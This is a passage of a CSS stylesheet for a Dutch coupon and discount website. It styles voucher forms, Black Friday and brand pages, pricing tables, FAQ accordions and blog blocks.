	border: 1px solid #ddd;
}
.voucher_submit_form input:focus {
	outline: none;
}
.voucher_submit_btn {
	margin-top: 30px;
	margin-bottom: 10px;
}

.mc4wp-alert p {
	font-size: 1.4rem;
	margin-bottom: 10px;
	font-weight: 400;
}
.mc4wp-alert.mc4wp-success p {
	color: #fa8140;
}

.mc4wp-alert.mc4wp-error p {
	color: red;
}

/*********************Black Friday Page************************/
.black_friday {
	margin-top: 3rem;
}
.p_top_5 {
	padding-top: 5rem;
}
.hoeveel_text {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 2.5rem;
}
.hoeveel_text h2 {
	max-width: 100%;
	font-size: 2.2rem;
}
.merk_heading {
	margin-top: 5.5rem;
	margin-bottom: 15px;
}

.merk_heading ul {
	display: flex;
	background: #fa8140;
	padding: 1.2rem 2rem;
	border-radius: 5px;
	font-size: 1.6rem;
	margin-right: 20px;
}
.black_friday .merk_heading ul {
	margin-right: 0;
}
.merk_heading ul li {
	color: #fff;
}
.merk_heading ul li:first-child {
	flex: 0 0 20%;
}
.merk_heading ul li:nth-child(2) {
	flex: 0 0 62%;
}

.black_friday p {
	max-width: 72rem;
	font-size: 1.5rem;
}
/*.black_friday .custom_card{
  margin-top: 0;
  box-shadow: none;
}*/

.black_friday .custom_card:first-child {
	margin-top: 0;
}
.black_friday .merkpagina_details {
	border-left: none;
	align-items: center;
	padding: 1rem 2rem 1rem 2rem;
}
.black_friday .merkpagina_details p {
	max-width: 40rem;
	line-height: 24px;
}
.black_friday .merkpagina_item {
	margin-bottom: 25px;
	margin-top: 0;
}
.hoeveel_single {
	margin-bottom: 25px;
}
.black_friday .korting_card p {
	line-height: 20px;
}

/*********************Add Product Block************************/

.block-product-header h2,
.block-product-header h3 {
	text-transform: capitalize;
	margin-bottom: 15px;
}

.main-product-area {
	margin: 30px 0;
}

.block-product-image img {
	width: 100%;
	margin: 0;
}

.voordelen_area {
	margin-top: 20px;
}

.product_btn {
	margin-top: 12px;
	text-align: center;
}

.product_btn a {
	color: #fff;
	text-align: center;
	font-size: 18px;
	background: #fa8140;
	padding: 10px 30px;
	font-weight: 600;
	text-decoration: none;
	transition: 0.5s;
	border-radius: 4px;
}

.product_btn a:hover {
	background-color: #18304b;
	transition: 0.5s;
}

.voordelen ul {
	padding-left: 0;
	list-style: none;
}

.voordelen ul li {
	position: relative;
	padding-left: 20px;
	line-height: 25px;
	margin: 5px 0;
}

.voordelen ul li::after {
	position: absolute;
	content: '';
	width: 7px;
	height: 7px;
	background: #3799d8;
	left: 0;
	top: 10px;
}

/* Trustpilot Review */

.trustpilot_review_area {
	margin-top: 30px;
}
 

.trustpilot_review_area img {
    width: 120px;
    height: auto;
}
.review_4_stars{
	width: 180px !important;
  	margin-bottom: 10px; 
}

/*Feedback css*/
.feedback_form {
	display: flex;
	align-items: center;
	justify-content: center;
}

.feedback_form p {
	padding-bottom: 0;
	font-size: 1.8rem;
	font-weight: 500;
}
.feedback_form i {
	red: ;
	color: #ec4e45;
	padding-left: 10px;
}

.info-and-feedback .feedback {
	float: none;
}
.info-and-feedback .more-info p {
	font-size: 15px;
	width: 100%;
	float: none;
	text-align: center;
	max-width: 520px;
	margin: auto;
	padding: 0;
}
.more_info_details {
	display: none;
}
.start-end-dates p {
	padding: 0;
	font-size: 1.6rem !important;
}
.more_info_btn {
	color: #000;
	font-weight: bold;
	font-size: 16px;
}

/*Feedback css*/
.recents-posts-list li a:hover {
	color: #000;
}
.recents-posts-list li a {
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}
.recents-posts-list ul {
	padding: 0;
	list-style: none;
}
.onze h2 {
	margin-bottom: 10px;
}
.onze p {
	margin-bottom: 12px;
}

/*coupon pagination */

.pagination.tax-page {
	margin: 20px 0;
	justify-content: center;
}
.pagination.tax-page a,
.pagination.tax-page span {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px 4px;
}
.page-numbers.current,
.pagination.tax-page a:hover {
	background: #fa8140 !important;
	color: #fff !important;
}
.single__tip {
	border: 2px solid #fa8140;
	box-sizing: border-box;
	padding: 30px;
	margin: 20px 0;
}
.single__tip a {
	text-decoration: none;
}
.single__tip p {
	font-size: 18px;
	font-weight: 700;
	line-height: 28px;
}
.single__tip h2 i {
	margin-right: 10px;
}
.single__tip h2 {
	margin-bottom: 15px;
	font-size: 20px;
	color: #fa8140;
}
.bialty-container .all_caregories_area .row {
	justify-content: center;
}
.bialty-container .all_caregories_area .row .col-lg-2:nth-last-child(3) {
	margin-left: 0;
}
ul.mobile_filter_list {
	display: flex;
}
ul.mobile_filter_list li {
	margin-right: 20px;
}

/*******************Main Page CSS******************/
/*==============================*/
/******** Main Page CSS *****/
/*==============================*/

.orange-btn {
	color: #ff6f00;
	font-size: 16px;
	margin-top: 10px;
	font-weight: 400;
	display: inline-block;
}
.orange-btn span {
	font-size: 13px;
}
.orange-btn:hover {
	color: #2f485d;
}
.product-blog-banner .title h4,
.product-blog-banner .title h1 {
	font-size: 32px;
	font-weight: 700;
	color: #2f485d;
	margin-bottom: 28px;
}
.new-p h5,.new-p h2 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
	margin-bottom: 0;
}
.new-p p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.product-blog-banner {
	padding-top: 55px;
}
.blog-product-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background: #fdf5f1;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 70px;
}
.blog-product-img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
}
.blog-product-img img {
	width: 100%;
	height: auto;
}
.blog-product-content {
	padding-left: 35px;
	box-sizing: border-box;
}
.product-blog-banner .blog-product-content {
	padding-right: 35px;
}
.product-blog-banner .blog-product-content a{
	color: #ff6f00;
}
.product-blog-banner .blog-product-content a:hover{
	color:#2f485d;
}
.blog-product-content b {
	display: block;
	font-size: 20px;
	color: #2f495e;
	font-weight: 500;
	margin-bottom: 4px;
}
.single-details {
	margin-bottom: 70px;
}
.single-details a {
	color: #ff6f00;
}

/*pricing table Area*/
.pricing-table {
	background: #fff6f2;
	padding: 3rem;
	border-radius: 12px;
	margin-bottom: 7rem;
}
.pricing-table table {
	max-width: 1240px;
	width: 100%;
}
.pricing-table table tr {
	text-align: left;
	border-bottom: 1px solid #eaeaea;
}
.pricing-table table tr th {
	color: #2f485d;
	font-size: 16px;
	font-weight: 600;
	padding-bottom: 18px;
}
.pricing-table table tr td {
	padding: 10px 0;
	color: #0a0a0a;
	font-size: 16px;
}
.pricing-table table .table-first-item {
	text-align: left;
}
.pricing-table table .table-first-item:first-child {
	padding-right: 10px;
}
.pricing-table table tr td i {
	font-size: 14px;
	color: #2f495e;
}

/*product-blog-banner-2*/
.product-blog-banner-2 {
	padding-bottom: 10rem;
}
.product-blog-banner-2 .blog-product-box {
	background: transparent;
}
.product-blog-banner-2 .blog-product-img {
	text-align: center;
	background: #eceef0;
	padding: 60px 0;
	border-radius: 20px;
}
.product-blog-banner-2 .blog-product-img img {
	width: 300px;
	height: 250px;
}

/*specificaties-area*/
.specificaties-area,
.alternatieven-area,
.alter-sub-product-area,
.wil-je-gamen-area {
	padding-bottom: 15rem;
}
.alternatieven-area{
	padding-bottom: 7rem; 
}
.specificaties-area .title {
	border-bottom: 1px solid #e2e5e8;
	margin-bottom: 30px;
}
.specificaties-itme h3 {
	color: #000;
	font-weight: 500;
	margin-bottom: 8px;
}
.specificaties-itme {
	margin-bottom: 4rem;
}

/*Alternatieven*/

.alternatieven-area .title p {
	font-size: 14px;
	color: #313030;
	max-width: 74rem;
	line-height: 32px; 
}
.alternatieven-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: auto;
	padding: 0 18px 35px 18px;
}
.alternatieven-item-content h3 {
	margin-bottom: 10px;
	font-size: 22px;
	color: #2f485d;
}
.alter-item-img {
	text-align: center;
	margin: 4.5rem auto;
	width: auto;
	height: 140px;
}
.alter-item-img img {
	max-width: 100%;
}
/*wil-je-gamen-area*/

.wil-je-game-content ul {
	padding: 25px 0;
	margin-left: 12px;
}
.wil-je-game-content ul li {
	list-style: disc;
}
.wil-je-game-content ul li::marker {
	color: #fa8140;
}
.wil-je-game-video {
	height: 313px;
	width: 100%;
	border-radius: 80px;
}
.wil-je-game-video iframe {
	width: 100%;
	height: 100%;
	border-radius: 12px;
}
.wil-je-game-content .btn_style-1 {
	padding: 15px 2rem;
}

/*******************Template-2 Sub Page CSS******************/
/*=========================++++++++=====*/
/******** Template Sub Page CSS CSS *****/
/*======================++++++++========*/

.sub-page-area {
	padding-top: 8rem;
	padding-bottom: 10rem;
}

/*laptop-kopen-left*/
.laptop-kopen-left {
	border-left: 2px solid #eeeeee;
}
.laptop-kopen-left .title h5,
.laptop-kopen-left .title h2 {
	margin-bottom: 30px;
	color: #2f485d;
	font-size: 22px;
	margin-left: 15px;
	text-align: left;
}

.catagoriy-wrapper h5 {
	font-weight: 700;
	font-size: 17px;
	color: #2f485d;
}
ul.catagoriy-wrapper > li {
	padding-left: 15px;
	margin-bottom: 17px;
}
ul.catagoriy-wrapper li.active-boder-color {
	border-left: 2px solid #fa8140;
	margin-left: -2px;
}
.laptop-kopen-left > ul > li > ul > li {
	padding: 7px 0;
}
.laptop-kopen-left > ul > li > ul > li a {
	font-size: 14px;
	color: #2b0a0a;
	display: inline-block;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.laptop-kopen-left > ul > li > ul > li.active a {
	background: #fa8140;
	color: #fff;
	padding: 8px 8px;
}
.laptop-kopen-left > ul > li > ul > li.active a:hover {
	color: #fff;
}
.laptop-kopen-left > ul > li > ul > li:hover a {
	color: #fa8140;
}

/*catagori-details-right*/
.title-136 h1 {
	margin-bottom: 20px;
	font-weight: 600;
	line-height: 50px;
}
.catagori-details-right {
	margin-left: 20px;
}
.single-cate-text-box {
	margin-bottom: 35px;
}

.single-cate-text-box ul {
	list-style: initial;
	margin: auto;
	padding-left: 20px;
}
.single-cate-text-box li {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}

.light__box ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.single-cate-text-box h5,
.single-cate-text-box h2,
.single-cate-text-box h3 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
}
.light__box > p {
	font-size: 25px !important;
	font-weight: 700 !important;
	color: #2f485d !important;
	padding-bottom: 13px;
}
.single-cate-text-box p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.single-cate-text-box a {
	color: #fa8140;
}
.voorkom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border: 1px solid #fa8140;
	padding: 4.5rem 25px 35px;
	border-radius: 12px;
}
.m-s-show,
.sm-s-show {
	display: none;
}
.voorkom-left-side {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 60%;
	flex: 0 0 60%;
}
.voorkom-left-side .btn_style-1 {
	padding: 15px 2rem;
	margin-top: 15px;
}
.single-cate-text-box ul li p a {
	color: #fa8140;
}
.single-cate-text-box ul li p a:hover {
	color: #2f485d;
}
.single-cate-text-box ul li span {
	color: #7d8593;
}

/*******************Template 3 CSS******************/
/*=========================++++++++=====*/
/******** Template 3 Page CSS CSS *****/
/*======================++++++++========*/
/*in-termijnen-area*/
.in-termijnen-area {
	padding-top: 45px;
}
.in-termijnen-area h5 {
	font-size: 28px;
	line-height: 35px;
	color: #262626;
	padding-bottom: 5px;
}
.in-termijnen-area .row {
	border-bottom: 1.5px solid #fa8140;
	padding-bottom: 35px;
}
.brigtcome {
	text-align: right;
}
.brigtcome ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
}
.brigtcome ul li a {
	color: #4b4b4b;
	font-size: 16px;
}
.brigtcome ul li a:hover {
	color: #fa8140;
}
.brigtcome ul li a:hover span {
	color: #4b4b4b;
}

/*about-namshi-and-card*/
.about-namshi-and-card {
	padding-top: 6rem;
	padding-bottom: 11rem;
}
.about-namshi {
	background: #fef8f5;
	padding: 30px 15px;
	border-radius: 11px;
}
.about-namshi p {
	font-size: 15px;
	line-height: 27px;
}
.about-namshi h6,.about-namshi h2 {
	font-size: 20px;
	margin-bottom: 20px;
	font-weight: 500;
	color: #fa8140;
}
.filter-pagination1 ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 5rem;
}
.filter-pagination1 ul li {
	padding: 13px 28px;
	font-size: 15px;
	color: #262626;
	border: 1px solid #dadada;
	border-radius: 5px;
}
.filter-pagination1 ul li.active,
.filter-pagination1 ul li:hover {
	color: #fff !important;
	background: #fa8140;
	cursor: pointer;
}
.single-filter-content {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 25px 20px;
	text-align: center;
}
.single-filter-content p {
	font-size: 20px;
	color: #18304b;
	line-height: 30px;
	margin-bottom: 3.5rem;
	font-weight: 500;
}
.single-filter-content a {
	padding: 11px 35px;
}
.load-more-btn {
	text-align: center;
	margin-top: 1rem;
}
.load-more-btn a {
	background: transparent;
	color: #fa8140;
	border: 1.5px solid #fa8140;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 14px 4rem;
	font-size: 18px;
}
.load-more-btn a:hover {
	background: #fa8140;
}

/*blog-10-content-area*/
.blog-10-img-plus-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: 100%;
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
}
.blog-10-content-area h6,.blog-10-content-area h2 {
	font-size: 20px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 20px;
	color: #fa8140;
}
.blog-10-left-box {
	padding: 4rem 2.5rem 2rem 2.5rem;
	border: 1px solid #fa8140;
	border-radius: 13px;
}
.blog-10-left-box P {
	margin-bottom: 2rem;
	color: #18304b;
	line-height: 27px;
	font-size: 17px;
}
.blog-10-img img {
	width: 100%;
}
.blog-10-text {
	border-radius: 5px;
	padding: 30px 25px;
}
.blog-10-text p {
	color: #18304b;
	line-height: 31px;
	font-size: 18px;
	margin-bottom: 25px;
}

/*icon-box-area*/
.icon-box-area {
	padding: 15rem 0;
}
.single-icon-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 25px 20px;
}
.single-icon-item img {
	width: 100px;
	height: 100px;
	margin-bottom: 3rem;
}
.single-icon-item h3 {
	font-size: 2rem;
	color: #000;
	font-weight: 500;
	line-height: 27px;
	margin-bottom: 1.5rem;
}
.single-icon-item p {
	font-size: 17px;
	color: #18304b;
	line-height: 27px;
	text-align: justify;
}
.single-icon-item:first-child p {
	margin-bottom: 20px;
}

/*******************Template 4 CSS******************/
/*=========================++++++++=====*/
/******** Template 4 Page CSS CSS *****/
/*======================++++++++========*/

.barnd-logo {
	margin-bottom: 2rem;
}
.discount p {
	margin-top: 2rem;
	font-size: 16px;
	color: #18304b;
	margin-bottom: 0;
}
.coupon-code-area .single-filter-content a {
	position: relative;
}
.coupon-code-area .single-filter-content .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.coupon-code-area .single-filter-content .btn-text::after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.coupon-code-area .single-filter-content .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.single-filter-content .coupon-btn {
	padding: 0;
}
.coupon-btn:hover .btn-text::after {
	right: -5px;
	width: 45px;
}
.coupon-btn:hover .btn-text {
	padding: 11px 13px;
}

.brigtcome a {
	color: #2f485d;
}

/*Main Template FAQ*/
.faq__head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 2px solid #fa8140;
	margin-bottom: 10px;
}

.faq__head img {
	height: 50px;
	width: auto;
}

.accordion-item h2 button {
	font-size: 16px;
	font-weight: 500;
	line-height: 28px;
}
.accordion-button:not(.collapsed) {
	background-color: transparent;
	box-shadow: none;
	color: #fa8140;
}
.accordion-button:focus {
	box-shadow: none;
}
.accordion-body {
	padding: 1rem 0;
}
.accordion-flush .accordion-item .accordion-button {
	padding-left: 0;
	padding-right: 0;
}
.faq-section .accordion-header {
	max-width: 100% !important;
	padding-right: 10px;
}
.faq-section .accordion-body {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 3.2rem;
	padding-top: 0;
}

.brand-tags {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-top: 10px;
}
.brand-tags li {
	width: auto;
}
.brand-tags li {
	background: #fb8647;
	padding: 0px 10px;
	text-decoration: none;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
	transition: 0.5s;
}
.brand-tags li:hover {
	background: #18304b;
	color: #fff;
}

/*Blog Blocks CSS*/
.c_watch_area {
	margin: 30px 0;
}
.c_watch {
	position: relative;
	border: 1px solid #ddd;
	height: 100%;
	border-radius: 5px;
	margin: 0 5px;
	padding: 20px;
	box-sizing: border-box;
}
#watch-area .owl-carousel .owl-stage {
	display: flex !important;
}
/*#watch-area .owl-item.active{
  border-right: 1px solid red;
}

#watch-area .owl-item.active:nth-child(3){
  border-right:none;
}
*/

/*.c_watch::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  right: 0;
  top: 0;
  background: #CED8DF;
}
#watch-area .col-md-6:nth-child(3n) .c_watch::after {
    background: none;
  }*/
.c_watch_image {
	width: auto;
	height: 151px;
	text-align: center;
	margin: auto;
}

.c_watch_image img {
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	box-shadow: none;
}
.c_watch_text {
	/*min-height: 75px;*/
}
.c_watch_text a {
	text-decoration: none;
}
.c_watch_text a h2 {
	/* margin-top: 25px; */
	font-size: 24px;
	text-align: left;
	color: #213038;
	line-height: 25px;
	/* padding-right: 10px; */
}
.c_watch_icon {
	text-align: center;
	margin-top: 30px;
}
.c_watch_icon a {
	color: #5522a0;
}
#c_watch_icon {
	margin-top: 37px;
}
#watch {
	margin-top: 36px;
}
#watch-icon {
	margin-top: 35px;
}

.c_watch_icon i {
	color: #fd5f12;
	font-size: 13px;
	text-align: center;
}
.c_watch_single_content {
	margin-top: 30px;
}

.c_watch_single_content ul {
	list-style: disc;
	padding-left: 10px;
}
.c_watch_single_content ul li {
	font-size: 17px;
	color: #213038;
	/*padding: 0 10px 10px 10px;*/
}
.c_watch_single_content ul li span {
	font-weight: 600;
}

.watch_area_slider .owl-carousel .owl-item {
	height: auto;
}
.watch_area_slider .owl-stage {
	display: flex;
}

/* soundbar section css */

.c_bose_soundbar {
	margin-top: 100px;
}
.c_soundbar_text h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 35px;
	color: #030303;
}
.c_soundbar_text h4 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 600;
	color: #7579e4;
	font-size: 23px;
	margin: 0px 0 15px 0;
}
.c_soundbar_text ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	color: #000;
	font-size: 16px;
}
/*.c_soundbar_text ul li span {
  font-family: 'Baloo Da 2', cursive;
  font-size: 20px;
  font-weight: 700;
  color: #000;
}*/
.c_soundbar_image {
	max-width: 100%;
	height: auto;
}
.c_soundbar_image img {
	width: 100%;
	height: auto;
	box-shadow: none;
}
.c_soundbar_text_1 {
	margin-top: 20px;
}
/*.c_soundbar_text_1 p {
  font-family: 'Baloo Da 2', cursive;
  font-weight: 400;
  color: #484848;
  font-size: 18px;
}*/
.c_soundbar_text_1 p span {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
}
#soundbar {
	border: 3px dotted #f5171f;
	color: #989cec;
}

/* C_check-op_area css */

.c_check-op-insight-area {
	margin-top: 30px;
	margin-bottom: 50px;
}
/*.c_check::after {
  position: absolute;
  content: "";
  left: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}
.c_check::before {
  position: absolute;
  content: "";
  right: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}*/
.c_check a {
	outline-offset: 3px;
	outline: 2px dotted red;
	position: relative;
	background: #415566;
	color: #fff;
	font-size: 22px;
	border-radius: 7px;
	transition: 0.5s;
	display: flex;
	align-items: center;
	max-width: 400px;
	justify-content: center;
	padding: 15px;
	text-decoration: none;
}
.c_check a i {
	padding-left: 10px;
}
.c_check a:hover {
	background: #0c0c0c;
}

.c_check_text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: distribute;
	justify-content: space-between;
	margin-top: 35px;
	padding: 30px 0 40px 20px;
	background: #fdd2bd;
	border-radius: 20px;
}
.c_check_viden {
	padding: 0 15px;
	flex: 0 0 50%;
	max-width: 50%;
}
.c_check_viden ul {
	list-style: none;
	padding-left: 10px;
}
.c_check_viden ul li i {
	padding-right: 10px;
	color: #27ae60;
}
.c_check_viden2 i {
	color: #e74c3c !important;
}
.c_check_viden h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 23px;
	color: #0c0c0c;
	margin-bottom: 25px;
}
.c_check_viden ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 18px;
	color: #39393c;
	display: flex;
	align-items: flex-start;
	line-height: 21px;
	margin-bottom: 12px;
}

/*New Brand Page CSS*/

.c_qorting_area {
	padding-top: 5.5rem;
}
.c_qorting_menu {
	padding-bottom: 2px;
	border-bottom: 2px solid #b7b7b7;
}
.c_qorting_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: ;
	-ms-flex-pack: ;
	justify-content: ;
}
.c_qorting_menu ul li {
	padding-right: 5.5rem;
}
.c_qorting_menu ul li a {
	color: #262626;
	font-size: 18px;
	font-weight: 500;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting_menu ul li a:hover {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}
.c_qorting_menu ul li a.active {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}

.c_korting-area {
	margin-top: 28px;
}
.korting_image img {
	max-width: 269px;
	height: auto;
	width: 100%;
	border-radius: 7px;
}
.c_korting-area h1 {
	font-size: 36px;
	padding-top: 15px;
	color: #18304b;
	font-weight: 700;
}
.c_korting-area span img {
	width: 22px;
	height: auto;
}
.c_korting_location {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-bottom: 1px solid #fa8140 !important;
	padding-bottom: 25px;
	margin-bottom: 45px;
}
.c_location {
	padding-top: 14px;
}
.c_location a {
	font-size: 18px;
	color: #18304b;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_location a:hover {
	color: #fa8140;
}
.c_location a i {
	margin-right: 15px;
}
.c_star a img {
	width: 90px;
	height: auto;
}
.c_korting_content {
	/* 
  margin-top: 25px; */
}
.c_korting_content h2 {
	color: #18304b;
	font-size: 26px;
	font-weight: 700;
	padding-bottom: 10px;
	margin-top: 20px;
}
.c_korting_content p {
	font-size: 18px;
	color: #18304b;
}

.c_qorting_right {
	padding: 40px 30px 35px 30px;
	background: #fef5f1;
	border-radius: 8px;
}
.c_btn_sty_1 span img,
.c_btn_sty_2 span img {
	margin-right: 10px;
}
.c_qorting_right h2 {
	font-size: 24px;
	color: #18304b;
}
.c_button {
	margin-top: 23px;
	text-align: center;
}
.c_button a.c_btn_sty_1 {
	display: block;
	padding: 10px 0;
	text-align: center;
	background: #fa8140;
	color: #fff;
	font-weight: 500;
	font-size: 16px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a.c_btn_sty_1:hover {
	color: #18304b;
}
.c_button a.c_btn_sty_2 {
	display: block;
	padding: 10px 0;
	text-align: center;
	color: #18304b;
	font-weight: 500;
	font-size: 16px;
	margin-top: 15px;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
}
.c_button a.c_btn_sty_2:hover {
	color: #fa8140;
}
.c_button a {
	color: #262626;
	font-size: 12px;
	margin-top: 5px;
	display: inline-block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a i {
	color: #fa8140;
	padding-right: 5px;
}
.c_button a:hover {
	color: #fa8140;
}

.c_qorting_right h3 {
	color: #fa8140;
	font-size: 15px;
	text-align: center;
	font-weight: 600;
	border-bottom: 1px solid #d8d1cd;
	padding-bottom: 5px;
	margin-top: 27px;
}
.c_qorting a img {
	width: 18px;
	margin-right: 10px;
	color: red;
	height: auto;
}
.c_qorting a {
	color: #262626;
	font-size: 14px;
	font-weight: 500;
	margin-top: 20px;
	display: block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting a:hover {
	color: #fa8140;
}
.c_qorting a i {
	color: #fa8140;
	float: right;
	padding-top: 4px;
}

.c_andere_merken_area {
	background: #fef5f1;
	padding: 33px 0 83px 0;
	margin-top: 85px;
}
.c_andere_merken h1,
.c_merken_title h1 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 40px;
}
.c_andere_merken ul {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: auto auto auto auto auto auto auto auto;
	grid-template-columns: repeat(7, 1fr);
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	grid-gap: 15px;
}
.c_andere_merken img {
	width: 135px;
	height: auto;
}

.c_merken_leptop {
	margin-top: 47px;
}
.c_merken_leptop ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.c_merken_leptop ul li {
	margin-bottom: 35px;
}
.c_merken_leptop ul li a {
	font-weight: 500;
	color: #18304b;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border-radius: 4px;
	border: 1px solid #ffece2;
	background: #ffece2;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_leptop ul li a:hover {
	color: #fa8140;
	background: transparent;
	border: 1px solid #d8d1cd;
}

.c_vell_korting_area {
	margin-top: 130px;
}
.c_vell-korting {
	padding: 30px 43px 40px 43px;
	border: 1px solid #fa8140;
	border-radius: 15px;
	-webkit-box-shadow: 0 0 2px #fa8140;
	box-shadow: 0 0 2px #fa8140;
}
.c_title h2 {
	text-align: center;
	font-size: 30px;
	color: #18304b;
	margin-bottom: 20px;
}
.c_single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 6rem;
}
.c_single_vell_left p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right {
	padding-left: 6rem;
}

.c_main_blog_area {
	margin-top: 105px;
}
.c_main_blog h2 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 20px;
}
.c_single-blog a img {
	max-width: 285px;
	height: auto;
	width: 100%;
	border-radius: 10px;
	-webkit-box-shadow: 0 0 15px #68686833;
	box-shadow: 0 0 15px #68686833;
}
.c_single-blog a h3 {
	font-size: 18px;
	color: #262626;
	font-weight: 500;
	margin-top: 7px;
	padding-right: 24px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_single-blog a h3:hover {
	color: #fa8140;
}

.c_main_merken_area {
	margin-top: 130px;
	margin-bottom: 132px;
}
.c_merken_title h1 {
	margin-bottom: 16px;
}
.c_merken_list ul {
	display: -webkit-box;
